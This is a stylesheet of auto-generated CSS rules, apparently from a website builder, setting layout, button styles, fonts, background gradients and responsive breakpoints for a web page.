.brz .brz-css-pODSX{padding:0;}.brz .brz-css-pODSX > .brz-bg > .brz-bg-image{filter:brightness(78%) hue-rotate(360deg) saturate(200%) contrast(161%);display:none;background-repeat:no-repeat;}.brz .brz-css-pODSX > .brz-bg > .brz-bg-color{background-color:rgba(255, 0, 0, 0);}.brz .brz-css-pODSX > .brz-bg > .brz-bg-map{filter:brightness(78%) hue-rotate(360deg) saturate(200%) contrast(161%);}.brz .brz-css-pODSX > .brz-bg > .brz-bg-video{filter:brightness(78%) hue-rotate(360deg) saturate(200%) contrast(161%);display:block;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-pODSX{padding:50px 15px 50px 15px;}.brz .brz-css-pODSX > .brz-bg > .brz-bg-image{filter:brightness(78%) hue-rotate(360deg) saturate(200%) contrast(161%);display:block;background-repeat:no-repeat;}.brz .brz-css-pODSX > .brz-bg > .brz-bg-color{background-color:rgba(255, 0, 0, 0);}.brz .brz-css-pODSX > .brz-bg > .brz-bg-map{filter:brightness(78%) hue-rotate(360deg) saturate(200%) contrast(161%);}.brz .brz-css-pODSX > .brz-bg > .brz-bg-video{filter:brightness(78%) hue-rotate(360deg) saturate(200%) contrast(161%);display:none;}}@media(max-width:767px){.brz .brz-css-pODSX{padding:0;}.brz .brz-css-pODSX > .brz-bg > .brz-bg-image{filter:brightness(78%) hue-rotate(360deg) saturate(200%) contrast(161%);display:block;background-repeat:repeat;}.brz .brz-css-pODSX > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);}.brz .brz-css-pODSX > .brz-bg > .brz-bg-map{filter:brightness(78%) hue-rotate(360deg) saturate(200%) contrast(161%);}.brz .brz-css-pODSX > .brz-bg > .brz-bg-video{filter:brightness(78%) hue-rotate(360deg) saturate(200%) contrast(161%);display:none;}}
@media(max-width:767px){.brz .brz-css-pk8n8{display:none;}}
.brz .brz-css-efgOg{padding:10px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-efgOg{padding:0;}}@media(max-width:767px){.brz .brz-css-efgOg{padding:59px 0px 0px 0px;}}
.brz .brz-css-yhNVG{flex:1 1 12.8%;max-width:12.8%;justify-content:center;}.brz .brz-css-yhNVG .brz-columns__scroll-effect{justify-content:center;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-yhNVG{flex:1 1 12.8%;max-width:12.8%;justify-content:center;}.brz .brz-css-yhNVG .brz-columns__scroll-effect{justify-content:center;}}@media(max-width:767px){.brz .brz-css-yhNVG{flex:1 1 100%;max-width:100%;justify-content:center;}.brz .brz-css-yhNVG .brz-columns__scroll-effect{justify-content:center;}}
@media(min-width:991px){.brz .brz-css-hWdYk{z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-hWdYk{z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-hWdYk{display: flex; width: 100%}}@media(max-width:767px){.brz .brz-css-hWdYk{z-index: 11;position:fixed;width:30%;align-items: stretch;top: 12px;bottom: unset;right: unset;left: 157px;}}
.brz .brz-css-bSTdv{padding-top: 0;}.brz .brz-css-bSTdv > .brz-img{position: inherit;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-bSTdv{padding-top: 0;}.brz .brz-css-bSTdv > .brz-img{position: inherit;}}@media(max-width:767px){.brz .brz-css-bSTdv{padding-top: 0;}.brz .brz-css-bSTdv > .brz-img{position: inherit;}}
.brz .brz-css-fdWuY{flex:1 1 87.2%;max-width:87.2%;justify-content:center;}.brz .brz-css-fdWuY .brz-columns__scroll-effect{justify-content:center;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fdWuY{flex:1 1 87.2%;max-width:87.2%;justify-content:center;}.brz .brz-css-fdWuY .brz-columns__scroll-effect{justify-content:center;}}@media(max-width:767px){.brz .brz-css-fdWuY{flex:1 1 100%;max-width:100%;justify-content:center;}.brz .brz-css-fdWuY .brz-columns__scroll-effect{justify-content:center;}}
.brz .brz-css-xE3Au{margin:10px 0px 10px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xE3Au{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-xE3Au{margin:100px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-xE3Au{display:none;}}
.brz .brz-css-gua4K{justify-content:flex-end;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-gua4K{justify-content:flex-end;}}@media(max-width:767px){.brz .brz-css-gua4K{justify-content:center;}}
.brz .brz-css-zAAGs.brz-btn{font-family:'Red Hat Text', sans-serif;font-weight:400;font-size:15px;line-height:1;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;color:rgba(255, 255, 255, 1);border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;background-color:rgba(255, 255, 255, 0);padding: 6px 20px;}.brz .brz-css-zAAGs.brz-btn.brz-btn-submit{color:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-zAAGs .brz-btn--story-container{border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;}@media(min-width:991px){.brz .brz-css-zAAGs.brz-btn:hover{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(0, 0, 0, 1);background-color:rgba(0, 0, 0, 1);}.brz .brz-css-zAAGs.brz-btn.brz-btn-submit:hover{color:rgba(var(--brz-global-color8),1);background-color:rgba(0, 0, 0, 1);}.brz .brz-css-zAAGs:hover .brz-btn--story-container{border:2px solid rgba(0, 0, 0, 1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-zAAGs.brz-btn{font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttontabletfontweight, initial);font-size:var(--brz-buttontabletfontsize, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);color:rgba(255, 255, 255, 1);border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;background-color:rgba(255, 255, 255, 0);padding: 11px 26px;}.brz .brz-css-zAAGs.brz-btn.brz-btn-submit{color:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-zAAGs .brz-btn--story-container{border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;}}@media(max-width:767px){.brz .brz-css-zAAGs.brz-btn{font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttonmobilefontweight, initial);font-size:var(--brz-buttonmobilefontsize, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);color:rgba(255, 255, 255, 1);border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;background-color:rgba(255, 255, 255, 0);padding: 11px 26px;}.brz .brz-css-zAAGs.brz-btn.brz-btn-submit{color:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-zAAGs .brz-btn--story-container{border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;}}
.brz .brz-css-lM_4h.brz-btn{font-family:'Red Hat Text', sans-serif;font-weight:400;font-size:15px;line-height:1;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;color:rgba(255, 255, 255, 1);border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;background-color:rgba(255, 255, 255, 0);padding: 6px 20px;}.brz .brz-css-lM_4h.brz-btn.brz-btn-submit{color:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-lM_4h .brz-btn--story-container{border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;}@media(min-width:991px){.brz .brz-css-lM_4h.brz-btn:hover{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(0, 0, 0, 1);background-color:rgba(0, 0, 0, 1);}.brz .brz-css-lM_4h.brz-btn.brz-btn-submit:hover{color:rgba(var(--brz-global-color8),1);background-color:rgba(0, 0, 0, 1);}.brz .brz-css-lM_4h:hover .brz-btn--story-container{border:2px solid rgba(0, 0, 0, 1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-lM_4h.brz-btn{font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttontabletfontweight, initial);font-size:var(--brz-buttontabletfontsize, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);color:rgba(255, 255, 255, 1);border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;background-color:rgba(255, 255, 255, 0);padding: 11px 26px;}.brz .brz-css-lM_4h.brz-btn.brz-btn-submit{color:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-lM_4h .brz-btn--story-container{border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;}}@media(max-width:767px){.brz .brz-css-lM_4h.brz-btn{font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttonmobilefontweight, initial);font-size:var(--brz-buttonmobilefontsize, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);color:rgba(255, 255, 255, 1);border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;background-color:rgba(255, 255, 255, 0);padding: 11px 26px;}.brz .brz-css-lM_4h.brz-btn.brz-btn-submit{color:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-lM_4h .brz-btn--story-container{border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;}}
.brz .brz-css-m2xMr.brz-btn{font-family:'Red Hat Text', sans-serif;font-weight:400;font-size:15px;line-height:1;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;color:rgba(255, 255, 255, 1);border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;background-color:rgba(255, 255, 255, 0);padding: 6px 20px;}.brz .brz-css-m2xMr.brz-btn.brz-btn-submit{color:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-m2xMr .brz-btn--story-container{border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;}@media(min-width:991px){.brz .brz-css-m2xMr.brz-btn:hover{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(0, 0, 0, 1);background-color:rgba(0, 0, 0, 1);}.brz .brz-css-m2xMr.brz-btn.brz-btn-submit:hover{color:rgba(var(--brz-global-color8),1);background-color:rgba(0, 0, 0, 1);}.brz .brz-css-m2xMr:hover .brz-btn--story-container{border:2px solid rgba(0, 0, 0, 1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-m2xMr.brz-btn{font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttontabletfontweight, initial);font-size:var(--brz-buttontabletfontsize, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);color:rgba(255, 255, 255, 1);border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;background-color:rgba(255, 255, 255, 0);padding: 11px 26px;}.brz .brz-css-m2xMr.brz-btn.brz-btn-submit{color:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-m2xMr .brz-btn--story-container{border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;}}@media(max-width:767px){.brz .brz-css-m2xMr.brz-btn{font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttonmobilefontweight, initial);font-size:var(--brz-buttonmobilefontsize, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);color:rgba(255, 255, 255, 1);border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;background-color:rgba(255, 255, 255, 0);padding: 11px 26px;}.brz .brz-css-m2xMr.brz-btn.brz-btn-submit{color:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-m2xMr .brz-btn--story-container{border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;}}
.brz .brz-css-o3Dgq.brz-btn{font-family:'Red Hat Text', sans-serif;font-weight:400;font-size:15px;line-height:1;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;color:rgba(255, 255, 255, 1);border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;background-color:rgba(255, 255, 255, 0);padding: 6px 20px;}.brz .brz-css-o3Dgq.brz-btn.brz-btn-submit{color:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-o3Dgq .brz-btn--story-container{border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;}@media(min-width:991px){.brz .brz-css-o3Dgq.brz-btn:hover{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(0, 0, 0, 1);background-color:rgba(0, 0, 0, 1);}.brz .brz-css-o3Dgq.brz-btn.brz-btn-submit:hover{color:rgba(var(--brz-global-color8),1);background-color:rgba(0, 0, 0, 1);}.brz .brz-css-o3Dgq:hover .brz-btn--story-container{border:2px solid rgba(0, 0, 0, 1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-o3Dgq.brz-btn{font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttontabletfontweight, initial);font-size:var(--brz-buttontabletfontsize, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);color:rgba(255, 255, 255, 1);border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;background-color:rgba(255, 255, 255, 0);padding: 11px 26px;}.brz .brz-css-o3Dgq.brz-btn.brz-btn-submit{color:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-o3Dgq .brz-btn--story-container{border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;}}@media(max-width:767px){.brz .brz-css-o3Dgq.brz-btn{font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttonmobilefontweight, initial);font-size:var(--brz-buttonmobilefontsize, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);color:rgba(255, 255, 255, 1);border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;background-color:rgba(255, 255, 255, 0);padding: 11px 26px;}.brz .brz-css-o3Dgq.brz-btn.brz-btn-submit{color:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-o3Dgq .brz-btn--story-container{border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;}}
.brz .brz-css-aDBjA.brz-btn{font-family:'Red Hat Text', sans-serif;font-weight:400;font-size:15px;line-height:1;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;color:rgba(255, 255, 255, 1);border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;background-color:rgba(255, 255, 255, 0);padding: 6px 20px;}.brz .brz-css-aDBjA.brz-btn.brz-btn-submit{color:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-aDBjA .brz-btn--story-container{border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;}@media(min-width:991px){.brz .brz-css-aDBjA.brz-btn:hover{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(0, 0, 0, 1);background-color:rgba(0, 0, 0, 1);}.brz .brz-css-aDBjA.brz-btn.brz-btn-submit:hover{color:rgba(var(--brz-global-color8),1);background-color:rgba(0, 0, 0, 1);}.brz .brz-css-aDBjA:hover .brz-btn--story-container{border:2px solid rgba(0, 0, 0, 1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-aDBjA.brz-btn{font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttontabletfontweight, initial);font-size:var(--brz-buttontabletfontsize, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);color:rgba(255, 255, 255, 1);border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;background-color:rgba(255, 255, 255, 0);padding: 11px 26px;}.brz .brz-css-aDBjA.brz-btn.brz-btn-submit{color:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-aDBjA .brz-btn--story-container{border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;}}@media(max-width:767px){.brz .brz-css-aDBjA.brz-btn{font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttonmobilefontweight, initial);font-size:var(--brz-buttonmobilefontsize, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);color:rgba(255, 255, 255, 1);border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;background-color:rgba(255, 255, 255, 0);padding: 11px 26px;}.brz .brz-css-aDBjA.brz-btn.brz-btn-submit{color:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-aDBjA .brz-btn--story-container{border:2px solid rgba(255, 255, 255, 1);border-radius: 100px;}}
.brz .brz-css-f18XQ{padding:35px 0px 377px 0px;}.brz .brz-css-f18XQ > .brz-bg > .brz-bg-image{background-image:var(--brz-background-image);background-position:0% 0%;}.brz .brz-css-f18XQ > .brz-bg > .brz-bg-image:after{content: "";background-image:var(--brz-background-image);}.brz .brz-css-f18XQ > .brz-bg > .brz-bg-color{background-color:transparent;background-image:linear-gradient(90deg, rgba(0, 0, 0, 1) 0%, rgba(255, 0, 5, 0.14) 100%);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-f18XQ{padding:50px 15px 50px 15px;}.brz .brz-css-f18XQ > .brz-bg > .brz-bg-image{background-image:none;}.brz .brz-css-f18XQ > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-f18XQ > .brz-bg > .brz-bg-color{background-color:transparent;background-image:linear-gradient(90deg, rgba(0, 0, 0, 1) 0%, rgba(255, 0, 5, 0.14) 100%);}}@media(max-width:767px){.brz .brz-css-f18XQ{padding:25px 15px 25px 15px;}.brz .brz-css-f18XQ > .brz-bg > .brz-bg-image{background-image:var(--brz-background-image);background-position:0% 0%;}.brz .brz-css-f18XQ > .brz-bg > .brz-bg-image:after{content: "";background-image:var(--brz-background-image);}.brz .brz-css-f18XQ > .brz-bg > .brz-bg-color{background-color:transparent;background-image:linear-gradient(90deg, rgba(0, 0, 0, 0.87) 41%, rgba(255, 0, 5, 0.3) 100%);}}
.brz .brz-css-l8z2l{height:77px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-l8z2l{height:77px;}}@media(max-width:767px){.brz .brz-css-l8z2l{height:77px;}}
.brz .brz-css-zTrLd{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Poppins', sans-serif !important;font-size:16px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-zTrLd{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Poppins', sans-serif !important;font-size:16px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}@media(max-width:767px){.brz .brz-css-zTrLd{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Poppins', sans-serif !important;font-size:16px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}
.brz .brz-css-hs1cO *{color:rgba(255, 255, 255, 1);}.brz .brz-css-hs1cO > .brz-a.brz-a:not(.brz-btn){color:rgba(255, 255, 255, 1);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-hs1cO *{color:rgba(255, 255, 255, 1);}.brz .brz-css-hs1cO > .brz-a.brz-a:not(.brz-btn){color:rgba(255, 255, 255, 1);}}@media(max-width:767px){.brz .brz-css-hs1cO *{color:rgba(255, 255, 255, 1);}.brz .brz-css-hs1cO > .brz-a.brz-a:not(.brz-btn){color:rgba(255, 255, 255, 1);}}
@media(max-width:991px) and (min-width:768px){.brz .brz-css-gO6Y4 > *{display:none;}}@media(max-width:767px){.brz .brz-css-gO6Y4 > *{display:none;}}
.brz .brz-css-jucX8{flex:1 1 50.1%;max-width:50.1%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-jucX8{flex:1 1 50.1%;max-width:50.1%;}}@media(max-width:767px){.brz .brz-css-jucX8{flex:1 1 100%;max-width:100%;}}
.brz .brz-css-sJIKg *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(span){color:rgba(255, 255, 255, 1);font-family:'Poppins', sans-serif;font-size:16px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}.brz .brz-css-sJIKg strong, .brz .brz-css-sJIKg:hover b{color:rgba(255, 255, 255, 1);font-family:'Poppins', sans-serif;font-size:16px;line-height:1;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-sJIKg *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(span){color:rgba(255, 255, 255, 1);font-size:16px;line-height:1;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}.brz .brz-css-sJIKg strong, .brz .brz-css-sJIKg:hover b{color:rgba(255, 255, 255, 1);font-size:16px;line-height:1;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}@media(max-width:767px){.brz .brz-css-sJIKg *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(span){color:rgba(255, 255, 255, 1);font-size:13px;line-height:1;font-weight:400;letter-spacing:-0.2px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}.brz .brz-css-sJIKg strong, .brz .brz-css-sJIKg:hover b{color:rgba(255, 255, 255, 1);font-size:13px;line-height:1;letter-spacing:-0.2px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}
.brz .brz-css-mQfP9{flex:1 1 16.5%;max-width:16.5%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mQfP9{flex:1 1 16.5%;max-width:16.5%;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mQfP9 > *{display:none;}}@media(max-width:767px){.brz .brz-css-mQfP9{flex:1 1 100%;max-width:100%;}}@media(max-width:767px){.brz .brz-css-mQfP9 > *{display:none;}}
.brz .brz-css-mqpFy{flex:1 1 33.4%;max-width:33.4%;}.brz .brz-css-mqpFy > .brz-bg{border-radius: 5px;}.brz .brz-css-mqpFy > .brz-bg > .brz-bg-color{background-color:rgba(255, 255, 255, 1);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mqpFy{flex:1 1 33.4%;max-width:33.4%;}.brz .brz-css-mqpFy > .brz-bg{border-radius: 5px;}.brz .brz-css-mqpFy > .brz-bg > .brz-bg-color{background-color:rgba(255, 255, 255, 1);}}@media(max-width:767px){.brz .brz-css-mqpFy{flex:1 1 100%;max-width:100%;}.brz .brz-css-mqpFy > .brz-bg{border-radius: 5px;}.brz .brz-css-mqpFy > .brz-bg > .brz-bg-color{background-color:rgba(255, 255, 255, 1);}}
.brz .brz-css-ceMiT{flex:1 1 100%;max-width:100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ceMiT{flex:1 1 100%;max-width:100%;}}@media(max-width:767px){.brz .brz-css-ceMiT{flex:1 1 100%;max-width:100%;}}
.brz .brz-css-wdVOF{padding:5px 15px 5px 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wdVOF{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-wdVOF{padding:25px 25px 0px 25px;}}
.brz .brz-css-ce2Aw{margin:10px 0px 10px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ce2Aw{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-ce2Aw{margin:-20px 0px 10px 0px;}}
.brz .brz-css-qHAJm{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Overpass', sans-serif !important;font-size:16px;line-height:1;font-weight:400;letter-spacing:-1.3px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-qHAJm{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Overpass', sans-serif !important;font-size:16px;line-height:1;font-weight:400;letter-spacing:-1.3px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}@media(max-width:767px){.brz .brz-css-qHAJm{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Overpass', sans-serif !important;font-size:16px;line-height:1;font-weight:400;letter-spacing:-1.3px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}
.brz .brz-css-sGJ2C{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Overpass', sans-serif !important;font-size:16px;line-height:1;font-weight:400;letter-spacing:-1.3px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-sGJ2C{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Overpass', sans-serif !important;font-size:16px;line-height:1;font-weight:400;letter-spacing:-1.3px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}@media(max-width:767px){.brz .brz-css-sGJ2C{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Overpass', sans-serif !important;font-size:16px;line-height:1;font-weight:400;letter-spacing:-1.3px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}
.brz .brz-css-uObXo{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Overpass', sans-serif !important;font-size:16px;line-height:1;font-weight:400;letter-spacing:-1.3px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uObXo{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Overpass', sans-serif !important;font-size:16px;line-height:1;font-weight:400;letter-spacing:-1.3px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}@media(max-width:767px){.brz .brz-css-uObXo{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Overpass', sans-serif !important;font-size:16px;line-height:1;font-weight:400;letter-spacing:-1.3px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}
.brz .brz-css-tHzpq.brz-btn{border:0px solid rgba(35, 157, 219, 0);border-radius: 100px;background-color:rgba(255, 0, 4, 1);}.brz .brz-css-tHzpq.brz-btn.brz-btn-submit{background-color:rgba(255, 0, 4, 1);}.brz .brz-css-tHzpq .brz-btn--story-container{border:0px solid rgba(35, 157, 219, 0);border-radius: 100px;}@media(min-width:991px){.brz .brz-css-tHzpq.brz-btn:hover{background-color:rgba(0, 0, 0, 0.8);}.brz .brz-css-tHzpq.brz-btn.brz-btn-submit:hover{background-color:rgba(0, 0, 0, 0.8);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-tHzpq.brz-btn{border:0px solid rgba(35, 157, 219, 0);border-radius: 100px;background-color:rgba(255, 0, 4, 1);}.brz .brz-css-tHzpq.brz-btn.brz-btn-submit{background-color:rgba(255, 0, 4, 1);}.brz .brz-css-tHzpq .brz-btn--story-container{border:0px solid rgba(35, 157, 219, 0);border-radius: 100px;}}@media(max-width:767px){.brz .brz-css-tHzpq.brz-btn{border:0px solid rgba(35, 157, 219, 0);border-radius: 100px;background-color:rgba(255, 0, 4, 1);}.brz .brz-css-tHzpq.brz-btn.brz-btn-submit{background-color:rgba(255, 0, 4, 1);}.brz .brz-css-tHzpq .brz-btn--story-container{border:0px solid rgba(35, 157, 219, 0);border-radius: 100px;}}
.brz .brz-css-zB7fm .brz-container{justify-content:flex-start;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-zB7fm .brz-container{justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-zB7fm .brz-container{justify-content:flex-start;}}
.brz .brz-css-nwLG5{animation-name:none; animation-duration:1000ms; animation-delay:1000ms; animation-iteration-count : unset;
  }@media(max-width:991px) and (min-width:768px){.brz .brz-css-nwLG5{animation-name:none; animation-duration:1000ms; animation-delay:1000ms; animation-iteration-count : unset;
  }}@media(max-width:767px){.brz .brz-css-nwLG5{animation-name:bounce; animation-duration:1000ms; animation-delay:1000ms; animation-iteration-count : unset;
  }}
